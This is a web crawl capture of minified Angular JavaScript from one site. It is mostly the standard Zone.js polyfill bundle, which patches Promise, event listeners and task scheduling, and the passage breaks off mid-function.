l=!0;return"click"===e&&(l=!1!==n.component.alterDailog()&&l),l}),null,null)),(n()(),l["\u0275ted"](7,null,["",""]))],null,(function(n,e){n(e,7,0,e.component.noticeStr)}))}}}]);

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: http://www.dhycp71.com/polyfills.009ce294f305f4270f98.js
body_size: 15854
content:
(window.webpackJsonp=window.webpackJsonp||[]).push([[7],{"0TWp":function(e,t,n){!function(){"use strict";!function(e){var t=e.performance;function n(e){t&&t.mark&&t.mark(e)}function r(e,n){t&&t.measure&&t.measure(e,n)}n("Zone");var o=!0===e.__zone_symbol__forceDuplicateZoneCheck;if(e.Zone){if(o||"function"!=typeof e.Zone.__symbol__)throw new Error("Zone already loaded.");return e.Zone}var a,i=function(){function t(e,t){this._parent=e,this._name=t?t.name||"unnamed":"<root>",this._properties=t&&t.properties||{},this._zoneDelegate=new c(this,this._parent&&this._parent._zoneDelegate,t)}return t.assertZonePatched=function(){if(e.Promise!==D.ZoneAwarePromise)throw new Error("Zone.js has detected that ZoneAwarePromise `(window|global).Promise` has been overwritten.\nMost likely cause is that a Promise polyfill has been loaded after Zone.js (Polyfilling Promise api is not necessary when zone.js is loaded. If you must load one, do so before loading zone.js.)")},Object.defineProperty(t,"root",{get:function(){for(var e=t.current;e.parent;)e=e.parent;return e},enumerable:!0,configurable:!0}),Object.defineProperty(t,"current",{get:function(){return Z.zone},enumerable:!0,configurable:!0}),Object.defineProperty(t,"currentTask",{get:function(){return z},enumerable:!0,configurable:!0}),t.__load_patch=function(a,i){if(D.hasOwnProperty(a)){if(o)throw Error("Already loaded patch: "+a)}else if(!e["__Zone_disable_"+a]){var s="Zone:"+a;n(s),D[a]=i(e,t,P),r(s,s)}},Object.defineProperty(t.prototype,"parent",{get:function(){return this._parent},enumerable:!0,configurable:!0}),Object.defineProperty(t.prototype,"name",{get:function(){return this._name},enumerable:!0,configurable:!0}),t.prototype.get=function(e){var t=this.getZoneWith(e);if(t)return t._properties[e]},t.prototype.getZoneWith=function(e){for(var t=this;t;){if(t._properties.hasOwnProperty(e))return t;t=t._parent}return null},t.prototype.fork=function(e){if(!e)throw new Error("ZoneSpec required!");return this._zoneDelegate.fork(this,e)},t.prototype.wrap=function(e,t){if("function"!=typeof e)throw new Error("Expecting function got: "+e);var n=this._zoneDelegate.intercept(this,e,t),r=this;return function(){return r.runGuarded(n,this,arguments,t)}},t.prototype.run=function(e,t,n,r){Z={parent:Z,zone:this};try{return this._zoneDelegate.invoke(this,e,t,n,r)}finally{Z=Z.parent}},t.prototype.runGuarded=function(e,t,n,r){void 0===t&&(t=null),Z={parent:Z,zone:this};try{try{return this._zoneDelegate.invoke(this,e,t,n,r)}catch(o){if(this._zoneDelegate.handleError(this,o))throw o}}finally{Z=Z.parent}},t.prototype.runTask=function(e,t,n){if(e.zone!=this)throw new Error("A task can only be run in the zone of creation! (Creation: "+(e.zone||y).name+"; Execution: "+this.name+")");if(e.state!==_||e.type!==O&&e.type!==S){var r=e.state!=k;r&&e._transitionTo(k,b),e.runCount++;var o=z;z=e,Z={parent:Z,zone:this};try{e.type==S&&e.data&&!e.data.isPeriodic&&(e.cancelFn=void 0);try{return this._zoneDelegate.invokeTask(this,e,t,n)}catch(a){if(this._zoneDelegate.handleError(this,a))throw a}}finally{e.state!==_&&e.state!==E&&(e.type==O||e.data&&e.data.isPeriodic?r&&e._transitionTo(b,k):(e.runCount=0,this._updateTaskCount(e,-1),r&&e._transitionTo(_,k,_))),Z=Z.parent,z=o}}},t.prototype.scheduleTask=function(e){if(e.zone&&e.zone!==this)for(var t=this;t;){if(t===e.zone)throw Error("can not reschedule task to "+this.name+" which is descendants of the original zone "+e.zone.name);t=t.parent}e._transitionTo(m,_);var n=[];e._zoneDelegates=n,e._zone=this;try{e=this._zoneDelegate.scheduleTask(this,e)}catch(r){throw e._transitionTo(E,m,_),this._zoneDelegate.handleError(this,r),r}return e._zoneDelegates===n&&this._updateTaskCount(e,1),e.state==m&&e._transitionTo(b,m),e},t.prototype.scheduleMicroTask=function(e,t,n,r){return this.scheduleTask(new l(w,e,t,n,r,void 0))},t.prototype.scheduleMacroTask=function(e,t,n,r,o){return this.scheduleTask(new l(S,e,t,n,r,o))},t.prototype.scheduleEventTask=function(e,t,n,r,o){return this.scheduleTask(new l(O,e,t,n,r,o))},t.prototype.cancelTask=function(e){if(e.zone!=this)throw new Error("A task can only be cancelled in the zone of creation! (Creation: "+(e.zone||y).name+"; Execution: "+this.name+")");e._transitionTo(T,b,k);try{this._zoneDelegate.cancelTask(this,e)}catch(t){throw e._transitionTo(E,T),this._zoneDelegate.handleError(this,t),t}return this._updateTaskCount(e,-1),e._transitionTo(_,T),e.runCount=0,e},t.prototype._updateTaskCount=function(e,t){var n=e._zoneDelegates;-1==t&&(e._zoneDelegates=null);for(var r=0;r<n.length;r++)n[r]._updateTaskCount(e.type,t)},t.__symbol__=I,t}(),s={name:"",onHasTask:function(e,t,n,r){return e.hasTask(n,r)},onScheduleTask:function(e,t,n,r){return e.scheduleTask(n,r)},onInvokeTask:function(e,t,n,r,o,a){return e.invokeTask(n,r,o,a)},onCancelTask:function(e,t,n,r){return e.cancelTask(n,r)}},c=function(){function e(e,t,n){this._taskCounts={microTask:0,macroTask:0,eventTask:0},this.zone=e,this._parentDelegate=t,this._forkZS=n&&(n&&n.onFork?n:t._forkZS),this._forkDlgt=n&&(n.onFork?t:t._forkDlgt),this._forkCurrZone=n&&(n.onFork?this.zone:t.zone),this._interceptZS=n&&(n.onIntercept?n:t._interceptZS),this._interceptDlgt=n&&(n.onIntercept?t:t._interceptDlgt),this._interceptCurrZone=n&&(n.onIntercept?this.zone:t.zone),this._invokeZS=n&&(n.onInvoke?n:t._invokeZS),this._invokeDlgt=n&&(n.onInvoke?t:t._invokeDlgt),this._invokeCurrZone=n&&(n.onInvoke?this.zone:t.zone),this._handleErrorZS=n&&(n.onHandleError?n:t._handleErrorZS),this._handleErrorDlgt=n&&(n.onHandleError?t:t._handleErrorDlgt),this._handleErrorCurrZone=n&&(n.onHandleError?this.zone:t.zone),this._scheduleTaskZS=n&&(n.onScheduleTask?n:t._scheduleTaskZS),this._scheduleTaskDlgt=n&&(n.onScheduleTask?t:t._scheduleTaskDlgt),this._scheduleTaskCurrZone=n&&(n.onScheduleTask?this.zone:t.zone),this._invokeTaskZS=n&&(n.onInvokeTask?n:t._invokeTaskZS),this._invokeTaskDlgt=n&&(n.onInvokeTask?t:t._invokeTaskDlgt),this._invokeTaskCurrZone=n&&(n.onInvokeTask?this.zone:t.zone),this._cancelTaskZS=n&&(n.onCancelTask?n:t._cancelTaskZS),this._cancelTaskDlgt=n&&(n.onCancelTask?t:t._cancelTaskDlgt),this._cancelTaskCurrZone=n&&(n.onCancelTask?this.zone:t.zone),this._hasTaskZS=null,this._hasTaskDlgt=null,this._hasTaskDlgtOwner=null,this._hasTaskCurrZone=null;var r=n&&n.onHasTask;(r||t&&t._hasTaskZS)&&(this._hasTaskZS=r?n:s,this._hasTaskDlgt=t,this._hasTaskDlgtOwner=this,this._hasTaskCurrZone=e,n.onScheduleTask||(this._scheduleTaskZS=s,this._scheduleTaskDlgt=t,this._scheduleTaskCurrZone=this.zone),n.onInvokeTask||(this._invokeTaskZS=s,this._invokeTaskDlgt=t,this._invokeTaskCurrZone=this.zone),n.onCancelTask||(this._cancelTaskZS=s,this._cancelTaskDlgt=t,this._cancelTaskCurrZone=this.zone))}return e.prototype.fork=function(e,t){return this._forkZS?this._forkZS.onFork(this._forkDlgt,this.zone,e,t):new i(e,t)},e.prototype.intercept=function(e,t,n){return this._interceptZS?this._interceptZS.onIntercept(this._interceptDlgt,this._interceptCurrZone,e,t,n):t},e.prototype.invoke=function(e,t,n,r,o){return this._invokeZS?this._invokeZS.onInvoke(this._invokeDlgt,this._invokeCurrZone,e,t,n,r,o):t.apply(n,r)},e.prototype.handleError=function(e,t){return!this._handleErrorZS||this._handleErrorZS.onHandleError(this._handleErrorDlgt,this._handleErrorCurrZone,e,t)},e.prototype.scheduleTask=function(e,t){var n=t;if(this._scheduleTaskZS)this._hasTaskZS&&n._zoneDelegates.push(this._hasTaskDlgtOwner),(n=this._scheduleTaskZS.onScheduleTask(this._scheduleTaskDlgt,this._scheduleTaskCurrZone,e,t))||(n=t);else if(t.scheduleFn)t.scheduleFn(t);else{if(t.type!=w)throw new Error("Task is missing scheduleFn.");v(t)}return n},e.prototype.invokeTask=function(e,t,n,r){return this._invokeTaskZS?this._invokeTaskZS.onInvokeTask(this._invokeTaskDlgt,this._invokeTaskCurrZone,e,t,n,r):t.callback.apply(n,r)},e.prototype.cancelTask=function(e,t){var n;if(this._cancelTaskZS)n=this._cancelTaskZS.onCancelTask(this._cancelTaskDlgt,this._cancelTaskCurrZone,e,t);else{if(!t.cancelFn)throw Error("Task is not cancelable");n=t.cancelFn(t)}return n},e.prototype.hasTask=function(e,t){try{this._hasTaskZS&&this._hasTaskZS.onHasTask(this._hasTaskDlgt,this._hasTaskCurrZone,e,t)}catch(n){this.handleError(e,n)}},e.prototype._updateTaskCount=function(e,t){var n=this._taskCounts,r=n[e],o=n[e]=r+t;if(o<0)throw new Error("More tasks executed then were scheduled.");0!=r&&0!=o||this.hasTask(this.zone,{microTask:n.microTask>0,macroTask:n.macroTask>0,eventTask:n.eventTask>0,change:e})},e}(),l=function(){function t(n,r,o,a,i,s){this._zone=null,this.runCount=0,this._zoneDelegates=null,this._state="notScheduled",this.type=n,this.source=r,this.data=a,this.scheduleFn=i,this.cancelFn=s,this.callback=o;var c=this;this.invoke=n===O&&a&&a.useG?t.invokeTask:function(){return t.invokeTask.call(e,c,this,arguments)}}return t.invokeTask=function(e,t,n){e||(e=this),j++;try{return e.runCount++,e.zone.runTask(e,t,n)}finally{1==j&&g(),j--}},Object.defineProperty(t.prototype,"zone",{get:function(){return this._zone},enumerable:!0,configurable:!0}),Object.defineProperty(t.prototype,"state",{get:function(){return this._state},enumerable:!0,configurable:!0}),t.prototype.cancelScheduleRequest=function(){this._transitionTo(_,m)},t.prototype._transitionTo=function(e,t,n){if(this._state!==t&&this._state!==n)throw new Error(this.type+" '"+this.source+"': can not transition to '"+e+"', expecting state '"+t+"'"+(n?" or '"+n+"'":"")+", was '"+this._state+"'.");this._state=e,e==_&&(this._zoneDelegates=null)},t.prototype.toString=function(){return this.data&&void 0!==this.data.handleId?this.data.handleId.toString():Object.prototype.toString.call(this)},t.prototype.toJSON=function(){return{type:this.type,state:this.state,source:this.source,zone:this.zone.name,runCount:this.runCount}},t}(),u=I("setTimeout"),p=I("Promise"),f=I("then"),h=[],d=!1;function v(t){if(0===j&&0===h.length)if(a||e[p]&&(a=e[p].resolve(0)),a){var n=a[f];n||(n=a.then),n.call(a,g)}else e[u](g,0);t&&h.push(t)}function g(){if(!d){for(d=!0;h.length;){var e=h;h=[];for(var t=0;t<e.length;t++){var n=e[t];try{n.zone.runTask(n,null,null)}catch(r){P.onUnhandledError(r)}}}P.microtaskDrainDone(),d=!1}}var y={name:"NO ZONE"},_="notScheduled",m="scheduling",b="scheduled",k="running",T="canceling",E="unknown",w="microTask",S="macroTask",O="eventTask",D={},P={symbol:I,currentZoneFrame:function(){return Z},onUnhandledError:C,microtaskDrainDone:C,scheduleMicroTask:v,showUncaughtError:function(){return!i[I("ignoreConsoleErrorUncaughtError")]},patchEventTarget:function(){return[]},patchOnProperties:C,patchMethod:function(){return C},bindArguments:function(){return[]},patchThen:function(){return C},patchMacroTask:function(){return C},setNativePromise:function(e){e&&"function"==typeof e.resolve&&(a=e.resolve(0))},patchEventPrototype:function(){return C},isIEOrEdge:function(){return!1},getGlobalObjects:function(){},ObjectDefineProperty:function(){return C},ObjectGetOwnPropertyDescriptor:function(){},ObjectCreate:function(){},ArraySlice:function(){return[]},patchClass:function(){return C},wrapWithCurrentZone:function(){return C},filterProperties:function(){return[]},attachOriginToPatched:function(){return C},_redefineProperty:function(){return C},patchCallbacks:function(){return C}},Z={parent:null,zone:new i(null,null)},z=null,j=0;function C(){}function I(e){return"__zone_symbol__"+e}r("Zone","Zone"),e.Zone=i}("undefined"!=typeof window&&window||"undefined"!=typeof self&&self||global);var e=function(e){var t="function"==typeof Symbol&&e[Symbol.iterator],n=0;return t?t.call(e):{next:function(){return e&&n>=e.length&&(e=void 0),{value:e&&e[n++],done:!e}}}};Zone.__load_patch("ZoneAwarePromise",(function(t,n,r){var o=Object.getOwnPropertyDescriptor,a=Object.defineProperty,i=r.symbol,s=[],c=i("Promise"),l=i("then");r.onUnhandledError=function(e){if(r.showUncaughtError()){var t=e&&e.rejection;t?console.error("Unhandled Promise rejection:",t instanceof Error?t.message:t,"; Zone:",e.zone.name,"; Task:",e.task&&e.task.source,"; Value:",t,t instanceof Error?t.stack:void 0):console.error(e)}},r.microtaskDrainDone=function(){for(;s.length;)for(var e=function(){var e=s.shift();try{e.zone.runGuarded((function(){throw e}))}catch(t){p(t)}};s.length;)e()};var u=i("unhandledPromiseRejectionHandler");function p(e){r.onUnhandledError(e);try{var t=n[u];t&&"function"==typeof t&&t.call(this,e)}catch(o){}}function f(e){return e&&e.then}function h(e){return e}function d(e){return O.reject(e)}var v=i("state"),g=i("value"),y=i("finally"),_=i("parentPromiseValue"),m=i("parentPromiseState");function b(e,t){return function(n){try{T(e,t,n)}catch(r){T(e,!1,r)}}}var k=i("currentTaskTrace");function T(e,t,o){var i,c,l=(i=!1,function(e){return function(){i||(i=!0,e.apply(null,arguments))}});if(e===o)throw new TypeError("Promise resolved with itself");if(null===e[v]){var u=null;try{"object"!=typeof o&&"function"!=typeof o||(u=o&&o.then)}catch(E){return l((function(){T(e,!1,E)}))(),e}if(!1!==t&&o instanceof O&&o.hasOwnProperty(v)&&o.hasOwnProperty(g)&&null!==o[v])w(o),T(e,o[v],o[g]);else if(!1!==t&&"function"==typeof u)try{u.call(o,l(b(e,t)),l(b(e,!1)))}catch(E){l((function(){T(e,!1,E)}))()}else{e[v]=t;var p=e[g];if(e[g]=o,e[y]===y&&!0===t&&(e[v]=e[m],e[g]=e[_]),!1===t&&o instanceof Error){var f=n.currentTask&&n.currentTask.data&&n.currentTask.data.__creationTrace__;f&&a(o,k,{configurable:!0,enumerable:!1,writable:!0,value:f})}for(var h=0;h<p.length;)S(e,p[h++],p[h++],p[h++],p[h++]);if(0==p.length&&0==t){e[v]=0;try{throw new Error("Uncaught (in promise): "+((c=o)&&c.toString===Object.prototype.toString?(c.constructor&&c.constructor.name||"")+": "+JSON.stringify(c):c?c.toString():Object.prototype.toString.call(c))+(o&&o.stack?"\n"+o.stack:""))}catch(E){var d=E;d.rejection=o,d.promise=e,d.zone=n.current,d.task=n.currentTask,s.push(d),r.scheduleMicroTask()}}}}return e}var E=i("rejectionHandledHandler");function w(e){if(0===e[v]){try{var t=n[E];t&&"function"==typeof t&&t.call(this,{rejection:e[g],promise:e})}catch(o){}e[v]=!1;for(var r=0;r<s.length;r++)e===s[r].promise&&s.splice(r,1)}}function S(e,t,n,r,o){w(e);var a=e[v],i=a?"function"==typeof r?r:h:"function"==typeof o?o:d;t.scheduleMicroTask("Promise.then",(function(){try{var r=e[g],o=n&&y===n[y];o&&(n[_]=r,n[m]=a);var s=t.run(i,void 0,o&&i!==d&&i!==h?[]:[r]);T(n,!0,s)}catch(c){T(n,!1,c)}}),n)}var O=function(){function t(e){if(!(this instanceof t))throw new Error("Must be an instanceof Promise.");this[v]=null,this[g]=[];try{e&&e(b(this,!0),b(this,!1))}catch(n){T(this,!1,n)}}return t.toString=function(){return"function ZoneAwarePromise() { [native code] }"},t.resolve=function(e){return T(new this(null),!0,e)},t.reject=function(e){return T(new this(null),!1,e)},t.race=function(t){var n,r,o,a,i=new this((function(e,t){o=e,a=t}));function s(e){o(e)}function c(e){a(e)}try{for(var l=e(t),u=l.next();!u.done;u=l.next()){var p=u.value;f(p)||(p=this.resolve(p)),p.then(s,c)}}catch(h){n={error:h}}finally{try{u&&!u.done&&(r=l.return)&&r.call(l)}finally{if(n)throw n.error}}return i},t.all=function(t){var n,r,o,a,i=new this((function(e,t){o=e,a=t})),s=2,c=0,l=[],u=function(e){f(e)||(e=p.resolve(e));var t=c;e.then((function(e){l[t]=e,0==--s&&o(l)}),a),s++,c++},p=this;try{for(var h=e(t),d=h.next();!d.done;d=h.next())u(d.value)}catch(v){n={error:v}}finally{try{d&&!d.done&&(r=h.return)&&r.call(h)}finally{if(n)throw n.error}}return 0==(s-=2)&&o(l),i},Object.defineProperty(t.prototype,Symbol.toStringTag,{get:function(){return"Promise"},enumerable:!0,configurable:!0}),t.prototype.then=function(e,t){var r=new this.constructor(null),o=n.current;return null==this[v]?this[g].push(o,r,e,t):S(this,o,r,e,t),r},t.prototype.catch=function(e){return this.then(null,e)},t.prototype.finally=function(e){var t=new this.constructor(null);t[y]=y;var r=n.current;return null==this[v]?this[g].push(r,t,e,e):S(this,r,t,e,e),t},t}();O.resolve=O.resolve,O.reject=O.reject,O.race=O.race,O.all=O.all;var D=t[c]=t.Promise,P=n.__symbol__("ZoneAwarePromise"),Z=o(t,"Promise");Z&&!Z.configurable||(Z&&delete Z.writable,Z&&delete Z.value,Z||(Z={configurable:!0,enumerable:!0}),Z.get=function(){return t[P]?t[P]:t[c]},Z.set=function(e){e===O?t[P]=e:(t[c]=e,e.prototype[l]||C(e),r.setNativePromise(e))},a(t,"Promise",Z)),t.Promise=O;var z,j=i("thenPatched");function C(e){var t=e.prototype,n=o(t,"then");if(!n||!1!==n.writable&&n.configurable){var r=t.then;t[l]=r,e.prototype.then=function(e,t){var n=this;return new O((function(e,t){r.call(n,e,t)})).then(e,t)},e[j]=!0}}if(r.patchThen=C,D){C(D);var I=t.fetch;"function"==typeof I&&(t[r.symbol("fetch")]=I,t.fetch=(z=I,function(){var e=z.apply(this,arguments);if(e instanceof O)return e;var t=e.constructor;return t[j]||C(t),e}))}return Promise[n.__symbol__("uncaughtPromiseErrors")]=s,O}));var t=Object.getOwnPropertyDescriptor,n=Object.defineProperty,r=Object.getPrototypeOf,o=Object.create,a=Array.prototype.slice,i=Zone.__symbol__("addEventListener"),s=Zone.__symbol__("removeEventListener");function c(e,t){return Zone.current.wrap(e,t)}function l(e,t,n,r,o){return Zone.current.scheduleMacroTask(e,t,n,r,o)}var u=Zone.__symbol__,p="undefined"!=typeof window,f=p?window:void 0,h=p&&f||"object"==typeof self&&self||global,d=[null];function v(e,t){for(var n=e.length-1;n>=0;n--)"function"==typeof e[n]&&(e[n]=c(e[n],t+"_"+n));return e}function g(e){return!e||!1!==e.writable&&!("function"==typeof e.get&&void 0===e.set)}var y="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope,_=!("nw"in h)&&void 0!==h.process&&"[object process]"==={}.toString.call(h.process),m=!_&&!y&&!(!p||!f.HTMLElement),b=void 0!==h.process&&"[object process]"==={}.toString.call(h.process)&&!y&&!(!p||!f.HTMLElement),k={},T=function(e){if(e=e||h.event){var t=k[e.type];t||(t=k[e.type]=u("ON_PROPERTY"+e.type));var n,r=this||e.target||h,o=r[t];if(m&&r===f&&"error"===e.type){var a=e;!0===(n=o&&o.call(this,a.message,a.filename,a.lineno,a.colno,a.error))&&e.preventDefault()}else null==(n=o&&o.apply(this,arguments))||n||e.preventDefault();return n}};function E(e,r,o){var a=t(e,r);if(!a&&o&&t(o,r)&&(a={enumerable:!0,configurable:!0}),a&&a.configurable){var i=u("on"+r+"patched");if(!e.hasOwnProperty(i)||!e[i]){delete a.writable,delete a.value;var s=a.get,c=a.set,l=r.substr(2),p=k[l];p||(p=k[l]=u("ON_PROPERTY"+l)),a.set=function(t){var n=this;n||e!==h||(n=h),n&&(n[p]&&n.removeEventListener(l,T),c&&c.apply(n,d),"function"==typeof t?(n[p]=t,n.addEventListener(l,T,!1)):n[p]=null)},a.get=function(){var t=this;if(t||e!==h||(t=h),!t)return null;var n=t[p];if(n)return n;if(s){var o=s&&s.call(this);if(o)return a.set.call(this,o),"function"==typeof t.removeAttribute&&t.removeAttribute(r),o}return null},n(e,r,a),e[i]=!0}}}function w(e,t,n){if(t)for(var r=0;r<t.length;r++)E(e,"on"+t[r],n);else{var o=[];for(var a in e)"on"==a.substr(0,2)&&o.push(a);for(var i=0;i<o.length;i++)E(e,o[i],n)}}var S=u("originalInstance");function O(e){var t=h[e];if(t){h[u(e)]=t,h[e]=function(){var n=v(arguments,e);switch(n.length){case 0:this[S]=new t;break;case 1:this[S]=new t(n[0]);break;case 2:this[S]=new t(n[0],n[1]);break;case 3:this[S]=new t(n[0],n[1],n[2]);break;case 4:this[S]=new t(n[0],n[1],n[2],n[3]);break;default:throw new Error("Arg list too long.")}},Z(h[e],t);var r,o=new t((function(){}));for(r in o)"XMLHttpRequest"===e&&"responseBlob"===r||function(t){"function"==typeof o[t]?h[e].prototype[t]=function(){return this[S][t].apply(this[S],arguments)}:n(h[e].prototype,t,{set:function(n){"function"==typeof n?(this[S][t]=c(n,e+"."+t),Z(this[S][t],n)):this[S][t]=n},get:function(){return this[S][t]}})}(r);for(r in t)"prototype"!==r&&t.hasOwnProperty(r)&&(h[e][r]=t[r])}}function D(e,n,o){for(var a=e;a&&!a.hasOwnProperty(n);)a=r(a);!a&&e[n]&&(a=e);var i=u(n),s=null;if(a&&!(s=a[i])&&(s=a[i]=a[n],g(a&&t(a,n)))){var c=o(s,i,n);a[n]=function(){return c(this,arguments)},Z(a[n],s)}return s}function P(e,t,n){var r=null;function o(e){var t=e.data;return t.args[t.cbIdx]=function(){e.invoke.apply(this,arguments)},r.apply(t.target,t.args),e}r=D(e,t,(function(e){return function(t,r){var a=n(t,r);return a.cbIdx>=0&&"function"==typeof r[a.cbIdx]?l(a.name,r[a.cbIdx],a,o):e.apply(t,r)}}))}function Z(e,t){e[u("OriginalDelegate")]=t}var z=!1,j=!1;function C(){try{var e=f.navigator.userAgent;if(-1!==e.indexOf("MSIE ")||-1!==e.indexOf("Trident/"))return!0}catch(t){}return!1}function I(){if(z)return j;z=!0;try{var e=f.navigator.userAgent;-1===e.indexOf("MSIE ")&&-1===e.indexOf("Trident/")&&-1===e.indexOf("Edge/")||(j=!0)}catch(t){}return j}Zone.__load_patch("toString",(function(e){var t=Function.prototype.toString,n=u("OriginalDelegate"),r=u("Promise"),o=u("Error"),a=function(){if("function"==typeof this){var a=this[n];if(a)return"function"==typeof a?t.call(a):Object.prototype.toString.call(a);if(this===Promise){var i=e[r];if(i)return t.call(i)}if(this===Error){var s=e[o];if(s)return t.call(s)}}return t.call(this)};a[n]=t,Function.prototype.toString=a;var i=Object.prototype.toString;Object.prototype.toString=function(){return this instanceof Promise?"[object Promise]":i.call(this)}}));var L=!1;if("undefined"!=typeof window)try{var R=Object.defineProperty({},"passive",{get:function(){L=!0}});window.addEventListener("test",R,R),window.removeEventListener("test",R,R)}catch(ye){L=!1}var M={useG:!0},x={},N={},F=/^__zone_symbol__(\w+)(true|false)$/;function H(e,t,n){var o=n&&n.add||"addEventListener",a=n&&n.rm||"removeEventListener",i=n&&n.listeners||"eventListeners",s=n&&n.rmAll||"removeAllListeners",c=u(o),l="."+o+":",p=function(e,t,n){if(!e.isRemoved){var r=e.callback;"object"==typeof r&&r.handleEvent&&(e.callback=function(e){return r.handleEvent(e)},e.originalDelegate=r),e.invoke(e,t,[n]);var o=e.options;o&&"object"==typeof o&&o.once&&t[a].call(t,n.type,e.originalDelegate?e.originalDelegate:e.callback,o)}},f=function(t){if(t=t||e.event){var n=this||t.target||e,r=n[x[t.type].false];if(r)if(1===r.length)p(r[0],n,t);else for(var o=r.slice(),a=0;a<o.length&&(!t||!0!==t.__zone_symbol__propagationStopped);a++)p(o[a],n,t)}},h=function(t){if(t=t||e.event){var n=this||t.target||e,r=n[x[t.type].true];if(r)if(1===r.length)p(r[0],n,t);else for(var o=r.slice(),a=0;a<o.length&&(!t||!0!==t.__zone_symbol__propagationStopped);a++)p(o[a],n,t)}};function d(t,n){if(!t)return!1;var p=!0;n&&void 0!==n.useG&&(p=n.useG);var d=n&&n.vh,v=!0;n&&void 0!==n.chkDup&&(v=n.chkDup);var g=!1;n&&void 0!==n.rt&&(g=n.rt);for(var y=t;y&&!y.hasOwnProperty(o);)y=r(y);if(!y&&t[o]&&(y=t),!y)return!1;if(y[c])return!1;var m,b=n&&n.eventNameToString,k={},T=y[c]=y[o],E=y[u(a)]=y[a],w=y[u(i)]=y[i],S=y[u(s)]=y[s];function O(e){L||"boolean"==typeof k.options||null==k.options||(e.options=!!k.options.capture,k.options=e.options)}n&&n.prepend&&(m=y[u(n.prepend)]=y[n.prepend]);var D=p?function(e){if(!k.isExisting)return O(e),T.call(k.target,k.eventName,k.capture?h:f,k.options)}:function(e){return O(e),T.call(k.target,k.eventName,e.invoke,k.options)},P=p?function(e){if(!e.isRemoved){var t=x[e.eventName],n=void 0;t&&(n=t[e.capture?"true":"false"]);var r=n&&e.target[n];if(r)for(var o=0;o<r.length;o++)if(r[o]===e){r.splice(o,1),e.isRemoved=!0,0===r.length&&(e.allRemoved=!0,e.target[n]=null);break}}if(e.allRemoved)return E.call(e.target,e.eventName,e.capture?h:f,e.options)}:function(e){return E.call(e.target,e.eventName,e.invoke,e.options)},z=n&&n.diff?n.diff:function(e,t){var n=typeof t;return"function"===n&&e.callback===t||"object"===n&&e.originalDelegate===t},j=Zone[Zone.__symbol__("BLACK_LISTED_EVENTS")],C=function(t,n,r,o,a,i){return void 0===a&&(a=!1),void 0===i&&(i=!1),function(){var s=this||e,c=arguments[0],l=arguments[1];if(!l)return t.apply(this,arguments);if(_&&"uncaughtException"===c)return t.apply(this,arguments);var u=!1;if("function"!=typeof l){if(!l.handleEvent)return t.apply(this,arguments);u=!0}if(!d||d(t,l,s,arguments)){var f,h=arguments[2];if(j)for(var g=0;g<j.length;g++)if(c===j[g])return t.apply(this,arguments);var y=!1;void 0===h?f=!1:!0===h?f=!0:!1===h?f=!1:(f=!!h&&!!h.capture,y=!!h&&!!h.once);var m,T=Zone.current,E=x[c];if(E)m=E[f?"true":"false"];else{var w=(b?b(c):c)+"false",S=(b?b(c):c)+"true",O="__zone_symbol__"+w,D="__zone_symbol__"+S;x[c]={},x[c].false=O,x[c].true=D,m=f?D:O}var P,Z=s[m],C=!1;if(Z){if(C=!0,v)for(g=0;g<Z.length;g++)if(z(Z[g],l))return}else Z=s[m]=[];var I=s.constructor.name,R=N[I];R&&(P=R[c]),P||(P=I+n+(b?b(c):c)),k.options=h,y&&(k.options.once=!1),k.target=s,k.capture=f,k.eventName=c,k.isExisting=C;var F=p?M:void 0;F&&(F.taskData=k);var H=T.scheduleEventTask(P,l,F,r,o);return k.target=null,F&&(F.taskData=null),y&&(h.once=!0),(L||"boolean"!=typeof H.options)&&(H.options=h),H.target=s,H.capture=f,H.eventName=c,u&&(H.originalDelegate=l),i?Z.unshift(H):Z.push(H),a?s:void 0}}};return y[o]=C(T,l,D,P,g),m&&(y.prependListener=C(m,".prependListener:",(function(e){return m.call(k.target,k.eventName,e.invoke,k.options)}),P,g,!0)),y[a]=function(){var t,n=this||e,r=arguments[0],o=arguments[2];t=void 0!==o&&(!0===o||!1!==o&&!!o&&!!o.capture);var a=arguments[1];if(!a)return E.apply(this,arguments);if(!d||d(E,a,n,arguments)){var i,s=x[r];s&&(i=s[t?"true":"false"]);var c=i&&n[i];if(c)for(var l=0;l<c.length;l++){var u=c[l];if(z(u,a))return c.splice(l,1),u.isRemoved=!0,0===c.length&&(u.allRemoved=!0,n[i]=null),u.zone.cancelTask(u),g?n:void 0}return E.apply(this,arguments)}},y[i]=function(){for(var t=this||e,n=arguments[0],r=[],o=A(t,b?b(n):n),a=0;a<o.length;a++){var i=o[a],s=i.originalDelegate?i.originalDelegate:i.callback;r.push(s)}return r},y[s]=function(){var t=this||e,n=arguments[0];if(n){var r=x[n];if(r){var o=r.false,i=r.true,c=t[o],l=t[i];if(c){var u=c.slice();for(h=0;h<u.length;h++)this[a].call(this,n,(p=u[h]).originalDelegate?p.originalDelegate:p.callback,p.options)}if(l)for(u=l.slice(),h=0;h<u.length;h++){var p;this[a].call(this,n,(p=u[h]).originalDelegate?p.originalDelegate:p.callback,p.options)}}}else{for(var f=Object.keys(t),h=0;h<f.length;h++){var d=f[h],v=F.exec(d),y=v&&v[1];y&&"removeListener"!==y&&this[s].call(this,y)}this[s].call(this,"removeListener")}if(g)return this},Z(y[o],T),Z(y[a],E),S&&Z(y[s],S),w&&Z(y[i],w),!0}for(var v=[],g=0;g<t.length;g++)v[g]=d(t[g],n);return v}function A(e,t){var n=[];for(var r in e){var o=F.exec(r),a=o&&o[1];if(a&&(!t||a===t)){var i=e[r];if(i)for(var s=0;s<i.length;s++)n.push(i[s])}}return n}function B(e,t){var n=e.Event;n&&n.prototype&&t.patchMethod(n.prototype,"stopImmediatePropagation",(function(e){return function(t,n){t.__zone_symbol__propagationStopped=!0,e&&e.apply(t,n)}}))}function G(e,t,n,r,o){var a=Zone.__symbol__(r);if(!t[a]){var i=t[a]=t[r];t[r]=function(a,s,c){return s&&s.prototype&&o.forEach((function(t){var o=n+"."+r+"::"+t,a=s.prototype;if(a.hasOwnProperty(t)){var i=e.ObjectGetOwnPropertyDescriptor(a,t);i&&i.value?(i.value=e.wrapWithCurrentZone(i.value,o),e._redefineProperty(s.prototype,t,i)):a[t]&&(a[t]=e.wrapWithCurrentZone(a[t],o))}else a[t]&&(a[t]=e.wrapWithCurrentZone(a[t],o))})),i.call(t,a,s,c)},e.attachOriginToPatched(t[r],i)}}var W=Zone.__symbol__,q=Object[W("defineProperty")]=Object.defineProperty,U=Object[W("getOwnPropertyDescriptor")]=Object.getOwnPropertyDescriptor,X=Object.create,V=W("unconfigurables");function Y(e,t,n){var 